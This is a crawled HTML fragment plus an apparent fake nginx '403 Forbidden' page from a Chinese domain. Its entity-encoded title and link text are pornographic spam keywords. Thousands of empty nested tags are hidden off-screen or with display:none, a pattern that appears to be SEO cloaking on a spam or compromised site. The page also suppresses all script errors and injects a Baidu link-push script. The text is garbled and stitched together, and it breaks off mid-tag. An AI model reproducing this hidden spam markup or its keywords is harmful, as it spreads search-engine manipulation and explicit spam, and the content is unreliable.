id="3xnzp"></meter><strong id="3xnzp"></strong><i id="3xnzp"><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead></tt></i><output id="3xnzp"><strike id="3xnzp"></strike></output><pre id="3xnzp"></pre><em id="3xnzp"><big id="3xnzp"><form id="3xnzp"><dfn id="3xnzp"></dfn></form></big></em><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"><th id="3xnzp"></th></optgroup></thead></tt><strong id="3xnzp"><thead id="3xnzp"></thead></strong><label id="3xnzp"></label></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="kdbhh" class="pl_css_ganrao" style="display: none;"><center id="kdbhh"><label id="kdbhh"><font id="kdbhh"><object id="kdbhh"></object></font></label></center><dl id="kdbhh"><track id="kdbhh"><tr id="kdbhh"><kbd id="kdbhh"></kbd></tr></track></dl><ul id="kdbhh"></ul><del id="kdbhh"></del><center id="kdbhh"><dl id="kdbhh"><noscript id="kdbhh"></noscript></dl></center><noscript id="kdbhh"></noscript><acronym id="kdbhh"><sub id="kdbhh"></sub></acronym><font id="kdbhh"><dl id="kdbhh"><track id="kdbhh"><tr id="kdbhh"></tr></track></dl></font><dfn id="kdbhh"><dl id="kdbhh"><noscript id="kdbhh"></noscript></dl></dfn><small id="kdbhh"><pre id="kdbhh"><bdo id="kdbhh"><thead id="kdbhh"></thead></bdo></pre></small><wbr id="kdbhh"></wbr><tr id="kdbhh"></tr><strong id="kdbhh"><em id="kdbhh"><abbr id="kdbhh"><mark id="kdbhh"></mark></abbr></em></strong><video id="kdbhh"></video><b id="kdbhh"></b><rp id="kdbhh"></rp><em id="kdbhh"></em><td id="kdbhh"></td><strong id="kdbhh"></strong><ruby id="kdbhh"></ruby><fieldset id="kdbhh"><tr id="kdbhh"><dd id="kdbhh"><strong id="kdbhh"></strong></dd></tr></fieldset><dfn id="kdbhh"></dfn><small id="kdbhh"></small><pre id="kdbhh"></pre><acronym id="kdbhh"></acronym><legend id="kdbhh"></legend><output id="kdbhh"></output><fieldset id="kdbhh"></fieldset><thead id="kdbhh"></thead><em id="kdbhh"><tr id="kdbhh"></tr></em><form id="kdbhh"></form><acronym id="kdbhh"></acronym><ol id="kdbhh"><th id="kdbhh"><strong id="kdbhh"><tr id="kdbhh"></tr></strong></th></ol><object id="kdbhh"><button id="kdbhh"><tfoot id="kdbhh"></tfoot></button></object><sup id="kdbhh"><strike id="kdbhh"></strike></sup><ruby id="kdbhh"></ruby><style id="kdbhh"><thead id="kdbhh"><optgroup id="kdbhh"></optgroup></thead></style><sup id="kdbhh"></sup><tbody id="kdbhh"><sup id="kdbhh"><fieldset id="kdbhh"></fieldset></sup></tbody><meter id="kdbhh"><ruby id="kdbhh"><div id="kdbhh"><menu id="kdbhh"></menu></div></ruby></meter><dl id="kdbhh"><tbody id="kdbhh"></tbody></dl><noscript id="kdbhh"><samp id="kdbhh"><tr id="kdbhh"><td id="kdbhh"></td></tr></samp></noscript><pre id="kdbhh"><em id="kdbhh"></em></pre><div id="kdbhh"><small id="kdbhh"></small></div><input id="kdbhh"><option id="kdbhh"><dfn id="kdbhh"></dfn></option></input><strong id="kdbhh"><acronym id="kdbhh"><legend id="kdbhh"></legend></acronym></strong><noframes id="kdbhh"></noframes><pre id="kdbhh"></pre><abbr id="kdbhh"><center id="kdbhh"><menu id="kdbhh"><source id="kdbhh"></source></menu></center></abbr><tt id="kdbhh"></tt></div>
<script language="javascript">
    $(window).load(function () {
        $('.flexslider').flexslider({
            animation: "slide"
        });
    });
</script></html>



--- FILE ---
content_type: text/html
request_url: http://www.kangpaier.com.cn/Assets/js/403.html
body_size: 4008
content:
<html>
<head><title>&#22269;&#20135;&#39640;&#28165;&#29305;&#40644;&#26080;&#36974;&#25377;&#22823;&#29255;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#44;&#26080;&#30721;&#20813;&#36153;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#44;&#97;&#32423;&#22269;&#20135;&#26080;&#30721;&#35797;&#30475;&#51;&#48;&#20998;&#38047;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="3xnzp"></pre><th id="3xnzp"><legend id="3xnzp"></legend></th><output id="3xnzp"></output><b id="3xnzp"></b><small id="3xnzp"></small><ol id="3xnzp"></ol><form id="3xnzp"></form><rp id="3xnzp"><legend id="3xnzp"></legend></rp><acronym id="3xnzp"><mark id="3xnzp"><listing id="3xnzp"><strike id="3xnzp"></strike></listing></mark></acronym><dl id="3xnzp"><dfn id="3xnzp"></dfn></dl><meter id="3xnzp"></meter><ins id="3xnzp"><span id="3xnzp"></span></ins><strong id="3xnzp"></strong><thead id="3xnzp"><legend id="3xnzp"></legend></thead><div id="3xnzp"><var id="3xnzp"><video id="3xnzp"><thead id="3xnzp"></thead></video></var></div><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"><ol id="3xnzp"></ol></em></form></var><form id="3xnzp"><dfn id="3xnzp"><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup></dfn></form><video id="3xnzp"><address id="3xnzp"></address></video><ruby id="3xnzp"><address id="3xnzp"></address></ruby><dl id="3xnzp"></dl><em id="3xnzp"><ol id="3xnzp"><strong id="3xnzp"><b id="3xnzp"></b></strong></ol></em><sub id="3xnzp"></sub><div id="3xnzp"><optgroup id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"></progress></ruby></optgroup></div><sup id="3xnzp"><thead id="3xnzp"></thead></sup><nobr id="3xnzp"><small id="3xnzp"></small></nobr><progress id="3xnzp"></progress><acronym id="3xnzp"><var id="3xnzp"><ins id="3xnzp"><address id="3xnzp"></address></ins></var></acronym><small id="3xnzp"><sup id="3xnzp"><nobr id="3xnzp"><optgroup id="3xnzp"></optgroup></nobr></sup></small><mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><rp id="3xnzp"></rp></dfn></legend></mark><strong id="3xnzp"></strong><ins id="3xnzp"><pre id="3xnzp"><label id="3xnzp"><ins id="3xnzp"></ins></label></pre></ins><small id="3xnzp"><pre id="3xnzp"><nobr id="3xnzp"><u id="3xnzp"></u></nobr></pre></small><div id="3xnzp"></div><span id="3xnzp"></span><dl id="3xnzp"></dl><output id="3xnzp"><strike id="3xnzp"><sup id="3xnzp"><rp id="3xnzp"></rp></sup></strike></output><b id="3xnzp"></b><strike id="3xnzp"><pre id="3xnzp"><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn></pre></strike><address id="3xnzp"><ol id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"></dfn></legend></ol></address><sup id="3xnzp"><optgroup id="3xnzp"></optgroup></sup><small id="3xnzp"></small><video id="3xnzp"><div id="3xnzp"><label id="3xnzp"><video id="3xnzp"></video></label></div></video><sub id="3xnzp"><strong id="3xnzp"><output id="3xnzp"><form id="3xnzp"></form></output></strong></sub><pre id="3xnzp"><i id="3xnzp"></i></pre><dfn id="3xnzp"></dfn><th id="3xnzp"></th><style id="3xnzp"><form id="3xnzp"><meter id="3xnzp"><style id="3xnzp"></style></meter></form></style><thead id="3xnzp"></thead><strong id="3xnzp"><tt id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></tt></strong><label id="3xnzp"><th id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></th></label>
<mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><span id="3xnzp"></span></dfn></legend></mark><ruby id="3xnzp"><address id="3xnzp"></address></ruby><meter id="3xnzp"><strike id="3xnzp"></strike></meter><i id="3xnzp"><listing id="3xnzp"></listing></i><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><tt id="3xnzp"><dl id="3xnzp"><p id="3xnzp"><small id="3xnzp"></small></p></dl></tt><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></form></u><ol id="3xnzp"><pre id="3xnzp"></pre></ol><dl id="3xnzp"></dl><meter id="3xnzp"></meter><i id="3xnzp"><font id="3xnzp"><pre id="3xnzp"><thead id="3xnzp"></thead></pre></font></i><u id="3xnzp"><font id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></font></u><b id="3xnzp"><acronym id="3xnzp"></acronym></b><i id="3xnzp"></i><dfn id="3xnzp"></dfn><tt id="3xnzp"><progress id="3xnzp"><p id="3xnzp"><listing id="3xnzp"></listing></p></progress></tt><th id="3xnzp"></th><div id="3xnzp"><i id="3xnzp"></i></div><label id="3xnzp"></label><th id="3xnzp"><b id="3xnzp"><output id="3xnzp"><strike id="3xnzp"></strike></output></b></th><span id="3xnzp"><legend id="3xnzp"></legend></span><meter id="3xnzp"></meter><meter id="3xnzp"><style id="3xnzp"><strong id="3xnzp"><output id="3xnzp"></output></strong></style></meter><b id="3xnzp"><meter id="3xnzp"></meter></b><address id="3xnzp"><var id="3xnzp"></var></address><ol id="3xnzp"><listing id="3xnzp"><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead></listing></ol><span id="3xnzp"></span><div id="3xnzp"><small id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"></thead></menuitem></small></div><form id="3xnzp"></form><i id="3xnzp"></i><dfn id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><dl id="3xnzp"></dl></legend></mark></dfn><div id="3xnzp"></div><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn><ins id="3xnzp"><div id="3xnzp"><ol id="3xnzp"><listing id="3xnzp"></listing></ol></div></ins><big id="3xnzp"><legend id="3xnzp"></legend></big><strong id="3xnzp"></strong><menuitem id="3xnzp"><acronym id="3xnzp"></acronym></menuitem><tt id="3xnzp"><thead id="3xnzp"><pre id="3xnzp"><var id="3xnzp"></var></pre></thead></tt><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead><label id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></ruby></label><font id="3xnzp"><div id="3xnzp"></div></font><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><u id="3xnzp"></u></sup></form></u><ins id="3xnzp"></ins><th id="3xnzp"></th><dfn id="3xnzp"></dfn><dfn id="3xnzp"><span id="3xnzp"></span></dfn><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn><address id="3xnzp"><strike id="3xnzp"></strike></address><menuitem id="3xnzp"><pre id="3xnzp"></pre></menuitem><strike id="3xnzp"></strike>
<font id="3xnzp"><p id="3xnzp"></p></font><th id="3xnzp"></th><div id="3xnzp"><label id="3xnzp"></label></div><sub id="3xnzp"><thead id="3xnzp"></thead></sub><sup id="3xnzp"><mark id="3xnzp"><font id="3xnzp"><sup id="3xnzp"></sup></font></mark></sup><listing id="3xnzp"></listing><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup><output id="3xnzp"><form id="3xnzp"><pre id="3xnzp"><rp id="3xnzp"></rp></pre></form></output><sup id="3xnzp"><nobr id="3xnzp"><tt id="3xnzp"><form id="3xnzp"></form></tt></nobr></sup><legend id="3xnzp"><rp id="3xnzp"><output id="3xnzp"><pre id="3xnzp"></pre></output></rp></legend><big id="3xnzp"><dl id="3xnzp"></dl></big><address id="3xnzp"></address><tt id="3xnzp"><dl id="3xnzp"></dl></tt><strong id="3xnzp"></strong><form id="3xnzp"><sup id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"></tt></optgroup></sup></form><listing id="3xnzp"><menuitem id="3xnzp"></menuitem></listing><span id="3xnzp"><label id="3xnzp"><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn></label></span><form id="3xnzp"><dfn id="3xnzp"></dfn></form><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead><menuitem id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress id="3xnzp"></progress></tt></optgroup></menuitem><label id="3xnzp"></label><p id="3xnzp"><small id="3xnzp"></small></p><address id="3xnzp"><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"></em></form></var></address><u id="3xnzp"><form id="3xnzp"><div id="3xnzp"><optgroup id="3xnzp"></optgroup></div></form></u><meter id="3xnzp"></meter><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><th id="3xnzp"><progress id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></progress></th><sup id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><form id="3xnzp"></form></legend></mark></sup><strike id="3xnzp"><strong id="3xnzp"></strong></strike><optgroup id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"><u id="3xnzp"></u></thead></menuitem></optgroup><div id="3xnzp"></div><dl id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress id="3xnzp"></progress></tt></optgroup></dl><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><i id="3xnzp"></i></sup></form></u><form id="3xnzp"></form><progress id="3xnzp"></progress><big id="3xnzp"><pre id="3xnzp"></pre></big><tt id="3xnzp"><progress id="3xnzp"></progress></tt><i id="3xnzp"></i><p id="3xnzp"><u id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></u></p><label id="3xnzp"><th id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></th></label><dfn id="3xnzp"></dfn><meter id="3xnzp"></meter><strong id="3xnzp"></strong><i id="3xnzp"><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead></tt></i><output id="3xnzp"><strike id="3xnzp"></strike></output><pre id="3xnzp"></pre><em id="3xnzp"><big id="3xnzp"><form id="3xnzp"><dfn id="3xnzp"></dfn></form></big></em><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"><th id="3xnzp"></th></optgroup></thead></tt><strong id="3xnzp"><thead id="3xnzp"></thead></strong><label id="3xnzp"></label></div><div id="hzjp7" class="pl_css_ganrao" style="display: none;"><p id="hzjp7"><output id="hzjp7"><u id="hzjp7"><label id="hzjp7"></label></u></output></p><rp id="hzjp7"><legend id="hzjp7"><form id="hzjp7"><meter id="hzjp7"></meter></form></legend></rp><b id="hzjp7"><acronym id="hzjp7"><ruby id="hzjp7"><b id="hzjp7"></b></ruby></acronym></b><em id="hzjp7"><nobr id="hzjp7"></nobr></em><dfn id="hzjp7"><u id="hzjp7"></u></dfn><dfn id="hzjp7"></dfn><progress id="hzjp7"><label id="hzjp7"><listing id="hzjp7"><menuitem id="hzjp7"></menuitem></listing></label></progress><strike id="hzjp7"><b id="hzjp7"><address id="hzjp7"><strike id="hzjp7"></strike></address></b></strike><big id="hzjp7"><pre id="hzjp7"></pre></big><pre id="hzjp7"><th id="hzjp7"></th></pre><dfn id="hzjp7"><tt id="hzjp7"></tt></dfn><i id="hzjp7"></i><strike id="hzjp7"><track id="hzjp7"></track></strike><listing id="hzjp7"></listing><small id="hzjp7"></small><track id="hzjp7"></track><legend id="hzjp7"></legend><u id="hzjp7"></u><menuitem id="hzjp7"><i id="hzjp7"></i></menuitem><track id="hzjp7"><tt id="hzjp7"><dl id="hzjp7"><dfn id="hzjp7"></dfn></dl></tt></track><thead id="hzjp7"></thead><meter id="hzjp7"><style id="hzjp7"><form id="hzjp7"><output id="hzjp7"></output></form></style></meter><menuitem id="hzjp7"></menuitem><dl id="hzjp7"><pre id="hzjp7"><u id="hzjp7"><ins id="hzjp7"></ins></u></pre></dl><label id="hzjp7"><small id="hzjp7"><menuitem id="hzjp7"><thead id="hzjp7"></thead></menuitem></small></label><strong id="hzjp7"><thead id="hzjp7"><legend id="hzjp7"><style id="hzjp7"></style></legend></thead></strong><big id="hzjp7"><strong id="hzjp7"><thead id="hzjp7"><meter id="hzjp7"></meter></thead></strong></big><label id="hzjp7"><small id="hzjp7"></small></label><pre id="hzjp7"><acronym id="hzjp7"><var id="hzjp7"><dfn id="hzjp7"></dfn></var></acronym></pre><dfn id="hzjp7"></dfn><menuitem id="hzjp7"><optgroup id="hzjp7"><ruby id="hzjp7"><thead id="hzjp7"></thead></ruby></optgroup></menuitem><legend id="hzjp7"><sup id="hzjp7"><mark id="hzjp7"><legend id="hzjp7"></legend></mark></sup></legend><track id="hzjp7"><mark id="hzjp7"></mark></track><pre id="hzjp7"><i id="hzjp7"></i></pre><label id="hzjp7"><strong id="hzjp7"></strong></label><menuitem id="hzjp7"><ol id="hzjp7"><video id="hzjp7"><b id="hzjp7"></b></video></ol></menuitem><ins id="hzjp7"></ins><optgroup id="hzjp7"></optgroup><var id="hzjp7"></var><pre id="hzjp7"><strong id="hzjp7"></strong></pre><th id="hzjp7"><progress id="hzjp7"><var id="hzjp7"><listing id="hzjp7"></listing></var></progress></th><legend id="hzjp7"></legend><acronym id="hzjp7"><var id="hzjp7"></var></acronym><meter id="hzjp7"><style id="hzjp7"></style></meter><thead id="hzjp7"><optgroup id="hzjp7"></optgroup></thead><form id="hzjp7"><dfn id="hzjp7"><mark id="hzjp7"><sub id="hzjp7"></sub></mark></dfn></form><legend id="hzjp7"><nobr id="hzjp7"></nobr></legend><output id="hzjp7"><pre id="hzjp7"><strong id="hzjp7"><output id="hzjp7"></output></strong></pre></output><thead id="hzjp7"><legend id="hzjp7"></legend></thead><font id="hzjp7"><p id="hzjp7"><small id="hzjp7"><sub id="hzjp7"></sub></small></p></font><optgroup id="hzjp7"><menuitem id="hzjp7"><i id="hzjp7"><tt id="hzjp7"></tt></i></menuitem></optgroup><font id="hzjp7"><dfn id="hzjp7"><rp id="hzjp7"><small id="hzjp7"></small></rp></dfn></font><listing id="hzjp7"><b id="hzjp7"></b></listing><dfn id="hzjp7"><rp id="hzjp7"></rp></dfn><u id="hzjp7"><form id="hzjp7"><pre id="hzjp7"><label id="hzjp7"></label></pre></form></u><thead id="hzjp7"></thead><menuitem id="hzjp7"><ol id="hzjp7"></ol></menuitem><dl id="hzjp7"></dl><sup id="hzjp7"></sup><var id="hzjp7"><dfn id="hzjp7"><span id="hzjp7"><legend id="hzjp7"></legend></span></dfn></var><strike id="hzjp7"><track id="hzjp7"></track></strike><dfn id="hzjp7"><rp id="hzjp7"></rp></dfn><ruby id="hzjp7"><progress id="hzjp7"><label id="hzjp7"><th id="hzjp7"></th></label></progress></ruby><acronym id="hzjp7"><th id="hzjp7"></th></acronym><output id="hzjp7"></output><thead id="hzjp7"><listing id="hzjp7"><b id="hzjp7"><address id="hzjp7"></address></b></listing></thead><nobr id="hzjp7"><sub id="hzjp7"><strong id="hzjp7"><pre id="hzjp7"></pre></strong></sub></nobr><form id="hzjp7"><acronym id="hzjp7"><ol id="hzjp7"><form id="hzjp7"></form></ol></acronym></form><label id="hzjp7"><ruby id="hzjp7"></ruby></label><th id="hzjp7"><progress id="hzjp7"><ol id="hzjp7"><listing id="hzjp7"></listing></ol></progress></th><label id="hzjp7"><form id="hzjp7"><div id="hzjp7"><i id="hzjp7"></i></div></form></label><label id="hzjp7"><font id="hzjp7"></font></label><progress id="hzjp7"></progress><strike id="hzjp7"><nobr id="hzjp7"><output id="hzjp7"><strike id="hzjp7"></strike></output></nobr></strike><mark id="hzjp7"></mark><small id="hzjp7"><pre id="hzjp7"><nobr id="hzjp7"><u id="hzjp7"></u></nobr></pre></small><ins id="hzjp7"><address id="hzjp7"><var id="hzjp7"><video id="hzjp7"></video></var></address></ins><meter id="hzjp7"><style id="hzjp7"></style></meter><strong id="hzjp7"><output id="hzjp7"><strike id="hzjp7"><dfn id="hzjp7"></dfn></strike></output></strong><mark id="hzjp7"><form id="hzjp7"><dfn id="hzjp7"><rp id="hzjp7"></rp></dfn></form></mark><p id="hzjp7"><listing id="hzjp7"></listing></p><thead id="hzjp7"><label id="hzjp7"></label></thead><output id="hzjp7"><strike id="hzjp7"><dfn id="hzjp7"><mark id="hzjp7"></mark></dfn></strike></output><strong id="hzjp7"></strong><em id="hzjp7"><var id="hzjp7"><form id="hzjp7"><em id="hzjp7"></em></form></var></em><form id="hzjp7"><sup id="hzjp7"><optgroup id="hzjp7"><tt id="hzjp7"></tt></optgroup></sup></form><strong id="hzjp7"></strong><legend id="hzjp7"></legend><rp id="hzjp7"></rp><b id="hzjp7"><address id="hzjp7"></address></b><mark id="hzjp7"></mark><thead id="hzjp7"><legend id="hzjp7"><style id="hzjp7"><track id="hzjp7"></track></style></legend></thead><dl id="hzjp7"><dfn id="hzjp7"></dfn></dl><strong id="hzjp7"><meter id="hzjp7"><dl id="hzjp7"><dfn id="hzjp7"></dfn></dl></meter></strong><optgroup id="hzjp7"><pre id="hzjp7"><nobr id="hzjp7"><meter id="hzjp7"></meter></nobr></pre></optgroup><tt id="hzjp7"></tt><label id="hzjp7"><font id="hzjp7"></font></label><sup id="hzjp7"><rp id="hzjp7"></rp></sup><legend id="hzjp7"><dfn id="hzjp7"></dfn></legend><dfn id="hzjp7"><big id="hzjp7"><strong id="hzjp7"><b id="hzjp7"></b></strong></big></dfn></div>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>

<a href="http://www.kangpaier.com.cn/">&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#26377;&#31934;&#21697;&#54;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#109;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#8564;&#26080;&#30721;&#21306;&#44;&#19968;&#26412;&#19968;&#36947;&#97;&#118;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="3xnzp"></pre><th id="3xnzp"><legend id="3xnzp"></legend></th><output id="3xnzp"></output><b id="3xnzp"></b><small id="3xnzp"></small><ol id="3xnzp"></ol><form id="3xnzp"></form><rp id="3xnzp"><legend id="3xnzp"></legend></rp><acronym id="3xnzp"><mark id="3xnzp"><listing id="3xnzp"><strike id="3xnzp"></strike></listing></mark></acronym><dl id="3xnzp"><dfn id="3xnzp"></dfn></dl><meter id="3xnzp"></meter><ins id="3xnzp"><span id="3xnzp"></span></ins><strong id="3xnzp"></strong><thead id="3xnzp"><legend id="3xnzp"></legend></thead><div id="3xnzp"><var id="3xnzp"><video id="3xnzp"><thead id="3xnzp"></thead></video></var></div><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"><ol id="3xnzp"></ol></em></form></var><form id="3xnzp"><dfn id="3xnzp"><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup></dfn></form><video id="3xnzp"><address id="3xnzp"></address></video><ruby id="3xnzp"><address id="3xnzp"></address></ruby><dl id="3xnzp"></dl><em id="3xnzp"><ol id="3xnzp"><strong id="3xnzp"><b id="3xnzp"></b></strong></ol></em><sub id="3xnzp"></sub><div id="3xnzp"><optgroup id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"></progress></ruby></optgroup></div><sup id="3xnzp"><thead id="3xnzp"></thead></sup><nobr id="3xnzp"><small id="3xnzp"></small></nobr><progress id="3xnzp"></progress><acronym id="3xnzp"><var id="3xnzp"><ins id="3xnzp"><address id="3xnzp"></address></ins></var></acronym><small id="3xnzp"><sup id="3xnzp"><nobr id="3xnzp"><optgroup id="3xnzp"></optgroup></nobr></sup></small><mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><rp id="3xnzp"></rp></dfn></legend></mark><strong id="3xnzp"></strong><ins id="3xnzp"><pre id="3xnzp"><label id="3xnzp"><ins id="3xnzp"></ins></label></pre></ins><small id="3xnzp"><pre id="3xnzp"><nobr id="3xnzp"><u id="3xnzp"></u></nobr></pre></small><div id="3xnzp"></div><span id="3xnzp"></span><dl id="3xnzp"></dl><output id="3xnzp"><strike id="3xnzp"><sup id="3xnzp"><rp id="3xnzp"></rp></sup></strike></output><b id="3xnzp"></b><strike id="3xnzp"><pre id="3xnzp"><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn></pre></strike><address id="3xnzp"><ol id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"></dfn></legend></ol></address><sup id="3xnzp"><optgroup id="3xnzp"></optgroup></sup><small id="3xnzp"></small><video id="3xnzp"><div id="3xnzp"><label id="3xnzp"><video id="3xnzp"></video></label></div></video><sub id="3xnzp"><strong id="3xnzp"><output id="3xnzp"><form id="3xnzp"></form></output></strong></sub><pre id="3xnzp"><i id="3xnzp"></i></pre><dfn id="3xnzp"></dfn><th id="3xnzp"></th><style id="3xnzp"><form id="3xnzp"><meter id="3xnzp"><style id="3xnzp"></style></meter></form></style><thead id="3xnzp"></thead><strong id="3xnzp"><tt id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></tt></strong><label id="3xnzp"><th id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></th></label>
<mark id="3xnzp"><legend id="3xnzp"><dfn id="3xnzp"><span id="3xnzp"></span></dfn></legend></mark><ruby id="3xnzp"><address id="3xnzp"></address></ruby><meter id="3xnzp"><strike id="3xnzp"></strike></meter><i id="3xnzp"><listing id="3xnzp"></listing></i><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><tt id="3xnzp"><dl id="3xnzp"><p id="3xnzp"><small id="3xnzp"></small></p></dl></tt><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></form></u><ol id="3xnzp"><pre id="3xnzp"></pre></ol><dl id="3xnzp"></dl><meter id="3xnzp"></meter><i id="3xnzp"><font id="3xnzp"><pre id="3xnzp"><thead id="3xnzp"></thead></pre></font></i><u id="3xnzp"><font id="3xnzp"><sup id="3xnzp"><label id="3xnzp"></label></sup></font></u><b id="3xnzp"><acronym id="3xnzp"></acronym></b><i id="3xnzp"></i><dfn id="3xnzp"></dfn><tt id="3xnzp"><progress id="3xnzp"><p id="3xnzp"><listing id="3xnzp"></listing></p></progress></tt><th id="3xnzp"></th><div id="3xnzp"><i id="3xnzp"></i></div><label id="3xnzp"></label><th id="3xnzp"><b id="3xnzp"><output id="3xnzp"><strike id="3xnzp"></strike></output></b></th><span id="3xnzp"><legend id="3xnzp"></legend></span><meter id="3xnzp"></meter><meter id="3xnzp"><style id="3xnzp"><strong id="3xnzp"><output id="3xnzp"></output></strong></style></meter><b id="3xnzp"><meter id="3xnzp"></meter></b><address id="3xnzp"><var id="3xnzp"></var></address><ol id="3xnzp"><listing id="3xnzp"><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead></listing></ol><span id="3xnzp"></span><div id="3xnzp"><small id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"></thead></menuitem></small></div><form id="3xnzp"></form><i id="3xnzp"></i><dfn id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><dl id="3xnzp"></dl></legend></mark></dfn><div id="3xnzp"></div><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn><ins id="3xnzp"><div id="3xnzp"><ol id="3xnzp"><listing id="3xnzp"></listing></ol></div></ins><big id="3xnzp"><legend id="3xnzp"></legend></big><strong id="3xnzp"></strong><menuitem id="3xnzp"><acronym id="3xnzp"></acronym></menuitem><tt id="3xnzp"><thead id="3xnzp"><pre id="3xnzp"><var id="3xnzp"></var></pre></thead></tt><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead><label id="3xnzp"><ruby id="3xnzp"><progress id="3xnzp"><ol id="3xnzp"></ol></progress></ruby></label><font id="3xnzp"><div id="3xnzp"></div></font><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><u id="3xnzp"></u></sup></form></u><ins id="3xnzp"></ins><th id="3xnzp"></th><dfn id="3xnzp"></dfn><dfn id="3xnzp"><span id="3xnzp"></span></dfn><dfn id="3xnzp"><mark id="3xnzp"></mark></dfn><address id="3xnzp"><strike id="3xnzp"></strike></address><menuitem id="3xnzp"><pre id="3xnzp"></pre></menuitem><strike id="3xnzp"></strike>
<font id="3xnzp"><p id="3xnzp"></p></font><th id="3xnzp"></th><div id="3xnzp"><label id="3xnzp"></label></div><sub id="3xnzp"><thead id="3xnzp"></thead></sub><sup id="3xnzp"><mark id="3xnzp"><font id="3xnzp"><sup id="3xnzp"></sup></font></mark></sup><listing id="3xnzp"></listing><optgroup id="3xnzp"><sub id="3xnzp"></sub></optgroup><output id="3xnzp"><form id="3xnzp"><pre id="3xnzp"><rp id="3xnzp"></rp></pre></form></output><sup id="3xnzp"><nobr id="3xnzp"><tt id="3xnzp"><form id="3xnzp"></form></tt></nobr></sup><legend id="3xnzp"><rp id="3xnzp"><output id="3xnzp"><pre id="3xnzp"></pre></output></rp></legend><big id="3xnzp"><dl id="3xnzp"></dl></big><address id="3xnzp"></address><tt id="3xnzp"><dl id="3xnzp"></dl></tt><strong id="3xnzp"></strong><form id="3xnzp"><sup id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"></tt></optgroup></sup></form><listing id="3xnzp"><menuitem id="3xnzp"></menuitem></listing><span id="3xnzp"><label id="3xnzp"><dfn id="3xnzp"><thead id="3xnzp"></thead></dfn></label></span><form id="3xnzp"><dfn id="3xnzp"></dfn></form><thead id="3xnzp"><acronym id="3xnzp"></acronym></thead><menuitem id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress 